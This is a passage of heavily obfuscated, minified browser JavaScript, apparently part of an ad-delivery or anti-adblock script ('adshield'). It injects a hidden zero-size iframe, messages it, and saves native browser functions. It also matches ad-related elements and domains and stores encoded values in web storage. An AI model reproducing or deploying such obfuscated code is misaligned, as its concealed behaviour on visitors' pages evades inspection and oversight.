u[Fd(0xb2d)]!==u[Fd(0x109b)];}catch(x){return!0x0;}}static[FL(0xe67)](){const FK=FL;if(void 0x0!==M[FK(0x4e2)])return M[FK(0x4e2)];if(!M[FK(0xdad)]())return M[FK(0x4e2)]=!0x1,!0x1;if(window[FK(0xf72)][FK(0xad5)][FK(0xbb7)](FK(0x74a))||(0x0,H['EW'])(window[FK(0xf72)][FK(0xad5)]))return M[FK(0x4e2)]=!0x0,!0x0;try{if((window[FK(0xf72)][FK(0xad5)][FK(0x4a3)]('#')?window[FK(0xf72)][FK(0xad5)][FK(0x58f)](0x0,window[FK(0xf72)][FK(0xad5)][FK(0x97c)]('#')):window[FK(0xf72)][FK(0xad5)])===(window[FK(0x74b)][FK(0xf72)][FK(0xad5)][FK(0x4a3)]('#')?window[FK(0x74b)][FK(0xf72)][FK(0xad5)][FK(0x58f)](0x0,window[FK(0x74b)][FK(0xf72)][FK(0xad5)][FK(0x97c)]('#')):window[FK(0x74b)][FK(0xf72)][FK(0xad5)]))return M[FK(0x4e2)]=!0x0,!0x0;}catch(u){}return M[FK(0x4e2)]=!0x1,!0x1;}static[FL(0x361)](){const Fw=FL;if(!this[Fw(0xdad)]())return!0x1;try{return window[Fw(0x74b)][Fw(0xf72)][Fw(0xad5)],!0x1;}catch(u){return!0x0;}}static[FL(0xa90)](u){const Fh=FL,x=Fh(0xe45);let I=u[x];return I||(I=y['A'][Fh(0xaf8)](),u[x]=I),I;}static[FL(0xafb)](u){const Fc=FL,x=document[Fc(0xfba)](Fc(0x24a)),I=g['A'][Fc(0x953)]()[Fc(0xeaf)][Fc(0x953)][Fc(0xbfb)](u);for(let X=0x0;X<I[Fc(0xeef)];X++){const f=I[X];g['A'][Fc(0x953)]()[Fc(0x9c8)][Fc(0xbfb)](x,f[Fc(0x117)],f[Fc(0xb8a)]);}return g['A'][Fc(0x953)]()[Fc(0x5c5)][Fc(0xcde)][Fc(0xbfb)](x,g['A'][Fc(0x953)]()[Fc(0x5c5)][Fc(0x953)][Fc(0xbfb)](u)),x;}static[FL(0xb05)](u,x){const Fo=FL;x[Fo(0xf27)]?g['A'][Fo(0x953)]()[Fo(0xf6e)][Fo(0xbfb)](x[Fo(0xd05)],u,x[Fo(0xf27)]):g['A'][Fo(0x953)]()[Fo(0xde0)][Fo(0xbfb)](x[Fo(0xd05)],u);}static async[FL(0x70a)](u,x){const Fz=FL;if(g['A'][Fz(0x953)]()[Fz(0x928)][Fz(0xbfb)](u,Fz(0xb98))&&!g['A'][Fz(0x953)]()[Fz(0x928)][Fz(0xbfb)](u,Fz(0xb64))){const I=(0x0,V['c'])(X=>{const FD=Fz;g['A'][FD(0x953)]()[FD(0xe2d)][FD(0xbfb)](u,FD(0x772),()=>{X();}),g['A'][FD(0x953)]()[FD(0xe2d)][FD(0xbfb)](u,FD(0xe63),()=>{X();});});return x[Fz(0x2f5)][Fz(0xd43)](u,x),I;}return x[Fz(0x2f5)][Fz(0xd43)](u,x),(0x0,V['c'])(X=>X());}static async[FL(0xf21)](u,x){const Fk=FL;if(g['A'][Fk(0x953)]()[Fk(0x928)][Fk(0xbfb)](x,Fk(0xb98))&&!g['A'][Fk(0x953)]()[Fk(0x928)][Fk(0xbfb)](x,Fk(0xb64))){const I=(0x0,V['c'])(X=>{const FY=Fk;g['A'][FY(0x953)]()[FY(0xe2d)][FY(0xbfb)](x,FY(0x772),()=>{X();}),g['A'][FY(0x953)]()[FY(0xe2d)][FY(0xbfb)](x,FY(0xe63),()=>{X();});});return g['A'][Fk(0x953)]()[Fk(0xde0)][Fk(0xbfb)](u,x),I;}return g['A'][Fk(0x953)]()[Fk(0xde0)][Fk(0xbfb)](u,x),(0x0,V['c'])(X=>X());}}(0x0,S['A'])(M,FL(0x4e2),void 0x0);},0x1e87:(A,j,F)=>{'use strict';const Fp=a2U;F['d'](j,{'A':()=>g});var S=F(0x1cbf),H=F(0x71);class g{static[Fp(0xe5f)](V){const Fb=Fp;this[Fb(0x5cc)]=V;}static[Fp(0x953)](V){const FE=Fp;let s=!(arguments[FE(0xeef)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],M=arguments[FE(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FE(0xce6);try{return s&&(V=y(V)),window[M][FE(0x1011)](V);}catch(u){return'';}}static[Fp(0xcde)](V,s){const Fm=Fp;let M=!(arguments[Fm(0xeef)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],u=arguments[Fm(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Fm(0xce6);try{if(M&&(V=y(V)),!this[Fm(0x5cc)])return window[u][Fm(0xcd6)](V,s);(0x0,H['mM'])(x=>{const Ft=Fm;let {tcData:I,gppInfo:X}=x;window[u][Ft(0xcd6)](V,s);})[Fm(0xd9e)](x=>{});}catch(x){}}static[Fp(0x1020)](V){const FR=Fp;let s=!(arguments[FR(0xeef)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],M=arguments[FR(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FR(0xce6);try{return s&&(V=y(V)),window[M][FR(0x9c5)](V);}catch(u){}}}(0x0,S['A'])(g,Fp(0x5cc),!0x1);const y=V=>''[Fp(0x5ce)](window[Fp(0xf72)][Fp(0x3e8)],Fp(0xf82))[Fp(0x5ce)](btoa(V));},0xabf:(A,j,F)=>{'use strict';F['d'](j,{'B3':()=>V,'I1':()=>H,'Nq':()=>y});let S=!0x1;function H(){return S;}const g=()=>{S=!0x0;};function y(){const FB=a2U;window[FB(0x57a)](FB(0x466),g);}function V(){const FT=a2U;window[FT(0xad9)](FT(0x466),g);}},0x17f6:(A,j,F)=>{'use strict';F['d'](j,{'j':()=>g});var S=F(0x2197),H=F(0x81);function g(){const FQ=a2U;try{const y=performance[FQ(0x9f7)](FQ(0x14f));if(0x0===y[FQ(0xeef)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [V,M,x,I]=[0x0,0x0,0x0,0x0],[X,f,W,P,J,O]=[0x0,0x0,0x0,0x0,0x0,0x0];return y[FQ(0x7dd)](v=>{const n0=FQ;V++,M+=v[n0(0x217)],(0x0===X||X>v[n0(0x217)])&&(X=v[n0(0x217)]),W<v[n0(0x217)]&&(W=v[n0(0x217)]),v[n0(0x117)][n0(0xbb7)](S['A'][n0(0x341)])&&(0x0,H['EW'])(v[n0(0x117)])&&(0x0,H['sH'])(v[n0(0x117)])[n0(0x65b)][n0(0xbb7)](S['A'][n0(0x341)])&&(x++,I+=v[n0(0x217)],(0x0===P||P>v[n0(0x217)])&&(P=v[n0(0x217)]),O<v[n0(0x217)]&&(O=v[n0(0x217)]));}),f=M/V,J=I/x,{'minRTT':X,'avgRTT':f,'maxRTT':W,'adshieldMinRTT':P,'adshieldAvgRTT':J,'adshieldMaxRTT':O};}catch(v){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(A,j,F)=>{'use strict';const n1=a2U;F['d'](j,{'A':()=>g});const S={'HTMLIFrameElement_contentWindow':()=>Object[n1(0xd5f)](HTMLIFrameElement[n1(0xde4)],n1(0xc36)),'XMLHttpRequest_open':()=>y(window,n1(0x28b),n1(0xc89)),'Window_decodeURIComponent':()=>y(window,n1(0xded),n1(0xfcd)),'Window_fetch':()=>y(window,n1(0xded),n1(0xf6c)),'Element_setAttribute':()=>y(window,n1(0xa47),n1(0x1fe)),'EventTarget_addEventListener':()=>y(window,n1(0x1d9),n1(0x57a))},H=n1(0x246)+window[n1(0x3f4)](window[n1(0xf72)][n1(0xad5)]),g={'get'(){const n2=n1;return this[n2(0x5e1)](),window[H];},'collectOne'(V){window[H]=window[H]||{},window[H][V]||(window[H][V]=S[V]());},'collect'(){const n3=n1;window[H]=window[H]||{};for(const [V,s]of Object[n3(0x429)](S))window[H][V]||(window[H][V]=s());}};function y(V,s,M){const n4=n1;var u,x,I;return n4(0x995)===s[n4(0x19b)]()?V[M]:n4(0xc50)===s?null===(u=V[n4(0xc50)])||void 0x0===u?void 0x0:u[M]:n4(0xd0f)===s?null===(x=V[n4(0xd0f)])||void 0x0===x?void 0x0:x[M]:null===(I=V[s])||void 0x0===I||null===(I=I[n4(0xde4)])||void 0x0===I?void 0x0:I[M];}},0x6:(A,j,F)=>{'use strict';F['d'](j,{'c':()=>S,'z':()=>i});let i=0x0;function S(H){const n5=a2U,g=(y,V)=>{i++,H(y,V);};return g[n5(0x60a)]=()=>n5(0xa5d),new Promise(g);}},0x469:(A,j,F)=>{'use strict';F['d'](j,{'$':()=>g,'y':()=>H});var S=F(0x6);const H=async y=>(0x0,S['c'])(V=>setTimeout(V,y)),g=async function(){const n6=a2U;let y=arguments[n6(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const V=Date[n6(0xbf9)]();if(!window[n6(0x4a6)])throw new Error(n6(0x621));for(;V+y<Date[n6(0xbf9)]();)await(0x0,S['c'])((s,M)=>window[n6(0x4a6)](s));};},0xc72:(A,j,F)=>{'use strict';const n8=a2U;F['d'](j,{'G':()=>g});var S=F(0x6);class H{constructor(y,V){const n7=a2U;this[n7(0x3ca)]=y,this[n7(0x21f)]=V;}}class g{static[n8(0x1078)](y,V){const n9=n8;let s=arguments[n9(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,S['c'])((M,u)=>{const nZ=n9;try{const x=new XMLHttpRequest();x[nZ(0xff9)]=I=>{const nU=nZ;0x4===x[nU(0xa8f)]&&M(new H(x[nU(0x3ca)],x[nU(0x77a)]));},x[nZ(0xc89)](y,V),x[nZ(0xde8)](s);}catch(I){u(I);}});}}},0xe8e:(A,j,F)=>{'use strict';F['d'](j,{'Y':()=>M,'p':()=>u});var S=F(0x2197),H=F(0xd17),g=F(0x81);let y=null,V=!0x1;function M(x){const nq=a2U;if(null===y){y=document[nq(0xfba)](nq(0x201)),y[nq(0x540)][nq(0x88d)](nq(0x105b),'0'),y[nq(0x540)][nq(0x88d)](nq(0x10a1),'0'),y[nq(0x540)][nq(0x88d)](nq(0xdeb),nq(0x94a)),y[nq(0x540)][nq(0x88d)](nq(0x920),nq(0x941)),H['A'][nq(0x953)]()[nq(0x9c8)][nq(0xbfb)](y,nq(0xb8c),nq(0xb9d));const I=(0x0,g['Wq'])({'protectUrlContext':x,'url':S['A'][nq(0x341)]+nq(0xb34),'endpoint':S['A'][nq(0x341)]});H['A'][nq(0x953)]()[nq(0x9c8)][nq(0xbfb)](y,nq(0xf58),nq(0x8b6)[nq(0x5ce)](I,nq(0xec5)));const X=f=>{const nN=nq;nN(0xf1d)===f[nN(0x4d4)][nN(0xef2)]&&(V=!0x0,window[nN(0xad9)](nN(0x107d),X));};window[nq(0x57a)](nq(0x107d),X),document[nq(0xf53)][nq(0x1dd)](y);}return y;}const u=async(x,I)=>new Promise(async(X,f)=>{const nA=a2U,W=M(x);for(;!V;)await new Promise(O=>setTimeout(O,0x7b));const P=H['A'][nA(0x953)]()[nA(0x4d5)][nA(0x953)][nA(0xbfb)](W,window);if(!P)return X(!0x0);const J=new MessageChannel();J[nA(0x37e)][nA(0x555)]=O=>{const nj=nA;X(O[nj(0x4d4)]);},P[nA(0x266)]({'type':nA(0xf5e),'src':I},'*',[J[nA(0xfd9)]]);});},0x380:(A,j,F)=>{'use strict';const nF=a2U;F['d'](j,{'Bo':()=>J,'VS':()=>P,'pI':()=>O,'sU':()=>G,'ts':()=>L,'v5':()=>C,'xP':()=>K,'yu':()=>v});var S=F(0x81);const H=[nF(0xbc7),nF(0x4b3),nF(0xe13),nF(0x6ea),nF(0x5be),nF(0x80f),nF(0x589),nF(0x832),nF(0x225),nF(0x48b),nF(0x459),nF(0xe8a),nF(0xe81),nF(0x914),nF(0xef7),nF(0xb71),nF(0xb12),nF(0x983),nF(0xd11),nF(0x461),nF(0xecf),nF(0xc03),nF(0x530),nF(0xd2f),nF(0x535),nF(0x26c),nF(0xc35),nF(0x82e),nF(0xc37),nF(0x106f),nF(0x59b),nF(0xb5a),nF(0xa82),nF(0x6be),nF(0x802),nF(0x10b5),nF(0x64e),nF(0x147),nF(0x2d9),nF(0xcf5),nF(0x5cf),nF(0x52e),nF(0xe92),nF(0xa00),nF(0x9ca),nF(0x987),nF(0xe65),nF(0xca0),nF(0x4a2),nF(0xed3),nF(0xeb5),nF(0xa95),nF(0xef7),nF(0x209),nF(0x313),nF(0xf87),nF(0xa88),nF(0x5ad),nF(0x38a),nF(0x300),nF(0xe3d),nF(0x28e),nF(0xb83),nF(0xa4e),nF(0xe09),nF(0x8cc),nF(0xe22),nF(0x445),nF(0x525),nF(0xc1f),nF(0x69f),nF(0x310),nF(0xb6d),nF(0x6ab),nF(0xd5e),nF(0xe6d),nF(0xaa0),nF(0x56e),nF(0x20c),nF(0xd20),nF(0x52e),nF(0xcb6),nF(0x789),nF(0x61f),nF(0x32a),nF(0xc1d),nF(0x9f3),nF(0x43a),nF(0x65d),nF(0x113),nF(0x1068),nF(0xc86),nF(0x208),nF(0x7d4),nF(0x4f1),nF(0x210),nF(0xc6e),nF(0x102d),nF(0x5dd),nF(0x342),nF(0xbae),nF(0x947),nF(0x1cd),nF(0xa8e),nF(0x5af),nF(0x207),nF(0xa2a),nF(0x1033),nF(0xabc),nF(0x449),nF(0xcf3),nF(0xd0a),nF(0x530),nF(0xe5a),nF(0x981),nF(0x1b3),nF(0x103c),nF(0x590),nF(0x8c5),nF(0xc60),nF(0xec3),nF(0xff4),nF(0xe94),nF(0x973),nF(0x8c8),nF(0xdb3),nF(0x1d1),nF(0x93a),nF(0x77f),nF(0xdd9),nF(0x5c4),nF(0x426),nF(0x643),nF(0x1028),nF(0xa1f),nF(0xf8f),nF(0x85a),nF(0x12e),nF(0x10bb),nF(0xd9d),nF(0xf51),nF(0x1024),nF(0xfc3),nF(0x2a0),nF(0xc66),nF(0x993),nF(0xd22),nF(0x2fc),nF(0xf49),nF(0x8e2),nF(0x64c),nF(0x5df),nF(0xd1c),nF(0x538),nF(0xed2),nF(0x1009),nF(0xc76),nF(0x75c),nF(0xe70),nF(0xb2e),nF(0xcb0),nF(0x7d8),nF(0xf76),nF(0x27b),nF(0xe01),nF(0x1048),nF(0x50b),nF(0xb27),nF(0xacb),nF(0x73b),nF(0x437),nF(0xe90),nF(0x61d),nF(0xd44),nF(0xa22),nF(0xcba),nF(0x913),nF(0xff5),nF(0x89b),nF(0x825),nF(0x31f),nF(0xc0f),nF(0x749),nF(0x379),nF(0x4bf),nF(0x10b2),nF(0xef9),nF(0x681),nF(0x96c),nF(0xcaa),nF(0xf7a),nF(0xaf5),nF(0x5c3),nF(0xdb1),nF(0x794),nF(0xcd9),nF(0x4d3),nF(0xf50),nF(0x89a),nF(0x702),nF(0x379),nF(0x393),nF(0x29a),nF(0x77d),nF(0x84a),nF(0x312),nF(0xa73),nF(0x652),nF(0x4dc),nF(0x9ee),nF(0xb52),nF(0xe7c),nF(0x7d0),nF(0xeec),nF(0x343),nF(0xc88),nF(0x100a),nF(0xa16),nF(0x546),nF(0x738),nF(0xe98),nF(0x23a),nF(0x4ac),nF(0x3d6),nF(0x6d4),nF(0xdfc),nF(0x56c),nF(0x83d),nF(0x80d),nF(0x5ba),nF(0x80c),nF(0x38d),nF(0x769),nF(0xd33),nF(0xcad),nF(0x5f0),nF(0x5f8),nF(0x28c),nF(0xc0c),nF(0x951),nF(0xb2b),nF(0xbbc),nF(0xdbc),nF(0x89e),nF(0x2cf),nF(0x423),nF(0x16b),nF(0x78f),nF(0xcb7),nF(0x8db),nF(0x33a),nF(0xf3f),nF(0x301),nF(0x171),nF(0x713),nF(0xfdb),nF(0xc26),nF(0x3e7),nF(0xeeb),nF(0x14c),nF(0xd97),nF(0xeb9),nF(0x102b),nF(0xeea),nF(0x8a0),nF(0x108f),nF(0x7de),nF(0x403),nF(0xd3d),nF(0x7f8),nF(0x45b)],V=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],M=[nF(0x8a5),nF(0xd17),nF(0xeb0),nF(0x645),nF(0x1ae),nF(0x2e4),'Ad',nF(0x547),nF(0xcc8),nF(0x969),nF(0x759),nF(0x31d),nF(0x1023),nF(0xda6),nF(0xaf0),nF(0xf0d),nF(0x355),nF(0x2c0),nF(0x2aa),nF(0x1c2),nF(0xcfa),nF(0xab9),nF(0xfc5),nF(0xf7e),nF(0x20f),nF(0x3da),nF(0x102f),nF(0xbf2),nF(0xc8c),nF(0xf64),nF(0xa86),nF(0x605),nF(0x8ba),nF(0x285),nF(0x9e2),nF(0x6e6),nF(0x82f),nF(0x420),nF(0x613),nF(0x3f2),nF(0x577),nF(0x6a1),nF(0x556),nF(0x497),nF(0xa8c),nF(0xed0),nF(0x73d),nF(0xaf4),nF(0x79b),nF(0x9fa),nF(0x1de),nF(0xed8),nF(0xae8),nF(0x9f2),nF(0xeb3),nF(0x490),nF(0x1082),nF(0xe5d)],x=['ad',nF(0x5b9),'Ad',nF(0xaee)],I=[nF(0x382),nF(0xcbb)],X=[],W=[{'key':nF(0xd23),'value':[nF(0x781)]}];function P(z){const nn=nF;var D,Y,R,B,T,Q,Z0,Z1,Z2,Z3;const Z4=[...x,...null!==(D=null==z?void 0x0:z['id'])&&void 0x0!==D?D:[]],Z5=[...M,...null!==(Y=null==z?void 0x0:z[nn(0xdc1)])&&void 0x0!==Y?Y:[]],Z6=[...H,...null!==(R=null==z?void 0x0:z[nn(0x4ad)])&&void 0x0!==R?R:[]][nn(0xa9b)](ZA=>nn(0xbfa)!==ZA),Z7=[...V,...null!=z&&z[nn(0x70d)]?[new RegExp(z[nn(0x70d)][nn(0xeae)]('|'))]:[]],Z8=[...X,...null!==(B=null==z?void 0x0:z[nn(0x54e)])&&void 0x0!==B?B:[]],Z9=[...null!==(T=null==z?void 0x0:z[nn(0x247)])&&void 0x0!==T?T:[]],ZZ={'id':[{'type':nn(0xd5b),'value':nn(0x84e)},{'type':nn(0xd5b),'value':nn(0xc99)},{'type':nn(0xd5b),'value':nn(0xd79)},...null!==(Q=null==z||null===(Z0=z[nn(0xdf5)])||void 0x0===Z0?void 0x0:Z0['id'])&&void 0x0!==Q?Q:[]],'url':[{'type':nn(0xbc4),'value':nn(0x155)},...null!==(Z1=null==z||null===(Z2=z[nn(0xdf5)])||void 0x0===Z2?void 0x0:Z2[nn(0x7b6)])&&void 0x0!==Z1?Z1:[]]},ZU=[...I,...null!==(Z3=null==z?void 0x0:z[nn(0x3f8)])&&void 0x0!==Z3?Z3:[]],Zq=ZA=>ZA[nn(0x897)](/[.*+?^${}()|[\]\\]/g,nn(0x3dd)),ZN=new RegExp([...Z5[nn(0x761)](Zq),...Z4[nn(0x761)](ZA=>'\x5cb'[nn(0x5ce)](Zq(ZA),'\x5cb')),...ZU[nn(0x761)](Zq),...Z6[nn(0x761)](Zq),...Z7[nn(0x761)](ZA=>ZA[nn(0xcd4)])][nn(0xeae)]('|'));return{'ids':Z4,'idSubstrings':Z5,'idRegex':new RegExp(Z5[nn(0xeae)]('|')),'cssTargetRegex':ZN,'domains':Z6,'urlRegexes':Z7,'selectorsToForceProtect':Z9,'attributes':ZU,'attributeValueKeys':W,'tagName':Z8,'exclusionRules':ZZ};}function J(w,z){const ni=nF;return!(!w[ni(0x25f)][ni(0x4a3)](z)&&!w[ni(0xbef)][ni(0x841)](z))&&!w[ni(0xdf5)]['id'][ni(0x1b7)](D=>ni(0xbc4)===D[ni(0xef2)]?D[ni(0xb8a)]===z:ni(0xd5b)===D[ni(0xef2)]?z[ni(0x4a3)](D[ni(0xb8a)]):void D[ni(0xef2)]);}function O(w,z){const nS=nF;if(null==z||''===z)return!0x1;const D=(0x0,S['GX'])(z);return!!D&&(!(!w[nS(0xf30)][nS(0x1b7)](k=>D[nS(0x294)][nS(0xadf)](k))&&!w[nS(0xdd0)][nS(0x1b7)](k=>k[nS(0x841)](D[nS(0xad5)])))&&!w[nS(0xdf5)][nS(0x7b6)][nS(0x1b7)](k=>nS(0xbc4)===k[nS(0xef2)]?k[nS(0xb8a)]===D[nS(0xad5)]:nS(0xd5b)===k[nS(0xef2)]?D[nS(0xad5)][nS(0x4a3)](k[nS(0xb8a)]):void 0x0));}function v(w,z){const nH=nF;return z[nH(0xbb7)](nH(0xc42))&&w[nH(0x3f8)][nH(0x4a3)](z);}function C(w,z,D){const ng=nF;return!!D&&w[ng(0x996)][ng(0x1b7)](k=>{const ny=ng;let {key:Y,value:E}=k;return Y===z&&E[ny(0x4a3)](D);});}function G(w,z){const nV=nF;return!!(z[nV(0xf3a)]('id')&&J(w,z['id'])||z[nV(0xf3a)](nV(0x3b5))&&J(w,z[nV(0xaf8)])||z[nV(0xf3a)](nV(0xb98))&&O(w,z[nV(0x1e8)](nV(0xb98)))||z[nV(0xf3a)](nV(0xad5))&&O(w,z[nV(0x1e8)](nV(0xad5))));}function L(w,z){const ns=nF;return w[ns(0x54e)][ns(0x1b7)](D=>D[ns(0x19b)]()===z[ns(0x19b)]());}function K(w,z){const nM=nF;return w[nM(0x98c)][nM(0x841)](z);}},0x941:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>H});var S=F(0x9ea);const H={'encode':function(V){const nu=a2U;let s=arguments[nu(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,S['i7'])();return s['id']+V[nu(0xba1)]('')[nu(0x761)](M=>s[nu(0x495)][nu(0x4a3)](M)?String[nu(0x40f)](s[nu(0x6c4)])+g(s[nu(0x495)],s[nu(0x5c2)],M):s[nu(0x12f)][nu(0x4a3)](M)?String[nu(0x40f)](s[nu(0xf17)])+g(s[nu(0x12f)],s[nu(0x374)],M):g(s[nu(0x30f)],s[nu(0x42d)],M))[nu(0xeae)]('');},'decode':V=>{const nr=a2U,s=(0x0,S['i7'])(V[nr(0x58f)](0x0,0x4));if(!s)throw new Error(nr(0x23f)+V);const M=V[nr(0x58f)](0x4);let u=0x0;return M[nr(0xba1)]('')[nr(0x761)](x=>{const nx=nr;if(0x0==u&&x===String[nx(0x40f)](s[nx(0x6c4)]))return u=0x1,'';if(0x0==u&&x===String[nx(0x40f)](s[nx(0xf17)]))return u=0x2,'';if(0x0!=u){const I=u;if(u=0x0,0x1==I)return s[nx(0x5c2)][nx(0x4a3)](x)?y(s[nx(0x495)],s[nx(0x5c2)],x):y(s[nx(0x30f)],s[nx(0x42d)],x)+x;if(0x2==I)return s[nx(0x374)][nx(0x4a3)](x)?y(s[nx(0x12f)],s[nx(0x374)],x):y(s[nx(0x30f)],s[nx(0x42d)],x)+x;throw new Error(nx(0xfb2)+I);}return y(s[nx(0x30f)],s[nx(0x42d)],x);})[nr(0xeae)]('');}};function g(V,s,M){const nI=a2U;if(0x1!==M[nI(0xeef)])throw new Error(nI(0x67b));return V[nI(0x4a3)](M)?s[V[nI(0x97c)](M)]:M;}function y(V,s,M){const nX=a2U;if(0x1!==M[nX(0xeef)])throw new Error(nX(0x67b));return s[nX(0x4a3)](M)?V[s[nX(0x97c)](M)]:M;}},0x9ea:(A,j,F)=>{'use strict';const na=a2U;F['d'](j,{'$o':()=>y,'i7':()=>g});var S=F(0x2197),H=F(0x1fa9);function g(I){const nl=a2U;return I?x[nl(0x4f9)](X=>X['id']===I):S['A'][nl(0x861)]?M[0x0]:H['A'][nl(0xc93)](M);}const y=()=>M[M[na(0xeef)]-0x1];function V(I){const nf=na,X=[nf(0x8c2),nf(0x5ca),nf(0x3ab),nf(0x662),nf(0xede),nf(0x816),nf(0x2ce),nf(0x7e3),nf(0x517)],f={};for(let W=0x0;W<X[nf(0xeef)];W++){const P=I[W];f[atob(X[W])]=nf(0x7c6)==typeof P?atob(P):P;}return f;}const M=[[na(0x924),na(0xb44),na(0xd9a),0x75,na(0x603),na(0x87e),0x39,na(0x5e3),na(0x783)],[na(0x40a),na(0x108c),na(0xe19),0x75,na(0xafc),na(0xcbd),0x73,na(0x1f9),na(0x4fb)],[na(0x92f),na(0x18f),na(0x227),0x61,na(0x91d),na(0xd4d),0x72,na(0x149),na(0x6da)],[na(0xd69),na(0xa5b),na(0x6fe),0x6a,na(0x7fb),na(0x586),0x35,na(0x40b),na(0x1fc)]][na(0x761)](I=>V(I)),u=[[na(0x10bc),na(0x6e0),na(0x17c),0x77,na(0xd86),na(0xebc),0x66,na(0x469),na(0xe6f)],[na(0xab7),na(0xcec),na(0xb3d),0x39,na(0xc18),na(0x174),0x65,na(0x102c),na(0x22c)],[na(0xd7e),na(0xb88),na(0x2b0),0x66,na(0xf47),na(0xfaa),0x38,na(0x90f),na(0x48e)],[na(0x710),na(0xd58),na(0x49b),0x61,na(0x672),na(0x139),0x73,na(0x3c5),na(0x4c3)],[na(0xbaf),na(0x1a2),na(0xef3),0x79,na(0xf38),na(0xe96),0x6e,na(0x62b),na(0xa7e)],[na(0xc1c),na(0x127),na(0xf5b),0x76,na(0x82c),na(0x6b5),0x73,na(0x7dc),na(0x8a1)],[na(0x533),na(0xee4),na(0x340),0x70,na(0xb42),na(0xf57),0x72,na(0xc81),na(0x136)],[na(0x17a),na(0x86e),na(0xad1),0x6b,na(0x830),na(0x333),0x68,na(0x4fd),na(0xc9e)],[na(0x8ab),na(0x6cb),na(0x60c),0x73,na(0xcc3),na(0x6ef),0x68,na(0x2ab),na(0x47f)],[na(0xcdc),na(0x667),na(0x319),0x61,na(0xbbb),na(0x8b3),0x65,na(0x88a),na(0x64d)],[na(0xe8f),na(0x267),na(0xb20),0x6a,na(0x237),na(0xa94),0x6b,na(0x41c),na(0x565)],[na(0x2b1),na(0xc2a),na(0x141),0x66,na(0x1dc),na(0x22f),0x39,na(0x553),na(0xdd8)],[na(0x46f),na(0x604),na(0x85f),0x67,na(0xe2f),na(0x183),0x61,na(0x798),na(0x543)],[na(0x76d),na(0xb0f),na(0xc7b),0x38,na(0xf25),na(0xec1),0x31,na(0xd59),na(0x782)],[na(0xd30),na(0x81e),na(0x376),0x6f,na(0x98b),na(0xdf1),0x68,na(0x3bf),na(0x552)],[na(0x1f7),na(0xf12),na(0xefc),0x6b,na(0xf88),na(0x239),0x32,na(0xe2a),na(0x8a9)]][na(0x761)](I=>V(I)),x=[...M,...u];},0x120e:(A,j,F)=>{'use strict';const nW=a2U;F['d'](j,{'Gb':()=>u,'OC':()=>M,'Y_':()=>V,'oi':()=>x,'xm':()=>y});var S=F(0x1e87),H=F(0x941),g=(F(0x2197),F(0x1fa9));const y=[nW(0xb58),nW(0x2f2),nW(0x44e),nW(0x2f8),nW(0xcf6),nW(0xc1b),nW(0x747),nW(0x9e9),nW(0x869),nW(0x273),nW(0xe5e),nW(0x2ed),nW(0xf44),nW(0x6dd),nW(0xeee),nW(0x484),nW(0x34e),nW(0x64b),nW(0x4b2),nW(0xece),nW(0x946),nW(0x529),nW(0x34d),nW(0x8a8),nW(0xdb4),nW(0x408),nW(0x453),nW(0xfa1),nW(0x707),nW(0x767),nW(0x6ec),nW(0xc79),nW(0xfea),nW(0x367),nW(0xf43),nW(0x346),nW(0x432),nW(0x6d9),nW(0xf11),nW(0xce2),nW(0x22e),nW(0xfda),nW(0x971),nW(0xe9d),nW(0x358),nW(0x8b0),nW(0x636),nW(0x421),nW(0xbf2),nW(0x70e),nW(0x4ba),nW(0x328),nW(0xcae),nW(0x91a),nW(0xa3d),nW(0x52d),nW(0x7bd)];function V(I){const nP=nW;return void 0x0===I?-0x1:y[nP(0x97c)](I);}function M(I){const nJ=nW,X=H['A'][nJ(0x542)](I),f=g['A'][nJ(0xaf8)](),W=X[nJ(0x897)](nJ(0x410),'\x22'[nJ(0x5ce)](f,'\x22')),P=JSON[nJ(0xb7f)](W);return P[nJ(0x322)]=P[f],delete P[f],P;}function u(I){const nO=nW;return!!(window[nO(0xf72)][nO(0x329)]+window[nO(0xf72)][nO(0x93f)])[nO(0x4a3)](nO(0x8c6))||nO(0xf54)===S['A'][nO(0x953)](nO(0xf4f),!0x1)||nO(0x4f5)!==S['A'][nO(0x953)](nO(0xf4f),!0x1)&&Math[nO(0x226)]()<I;}function x(I){const nv=nW;try{if(!window[nv(0x450)]||!(nv(0x100b)in window[nv(0x450)]))return!0x1;const X=window[nv(0x450)][nv(0x100b)];return!(!X[nv(0x9d9)]||!X[nv(0xb55)])&&X[nv(0x9d9)]/X[nv(0xb55)]>=I;}catch(f){return!0x1;}}},0x13e7:(A,j,F)=>{'use strict';const nC=a2U;F['d'](j,{'H':()=>S,'e':()=>i});const i=H=>H[nC(0x4a3)](nC(0x105b))||H[nC(0x4a3)](nC(0x10a1))?H=(H=(H=(H=H[nC(0x897)](/(^width\s*:)/g,nC(0x4e9)))[nC(0x897)](/([^-]width\s*:)/g,nC(0x4e9)))[nC(0x897)](/(^height\s*:)/g,nC(0x4e9)))[nC(0x897)](/([^-]height\s*:)/g,nC(0x4e9)):H,S=H=>H[nC(0x4a3)](nC(0x105b))||H[nC(0x4a3)](nC(0x10a1))?H=(H=(H=(H=H[nC(0x897)](/(^width\s*:)   /g,'$1'))[nC(0x897)](/([^-]width\s*:)   /g,'$1'))[nC(0x897)](/(^height\s*:)   /g,'$1'))[nC(0x897)](/([^-]height\s*:)   /g,'$1'):H;},0x1a13:(A,j,F)=>{'use strict';const nL=a2U;F['d'](j,{'QS':()=>L,'Qw':()=>C,'Vd':()=>G,'dv':()=>X,'hB':()=>z,'oY':()=>K,'sR':()=>W});var 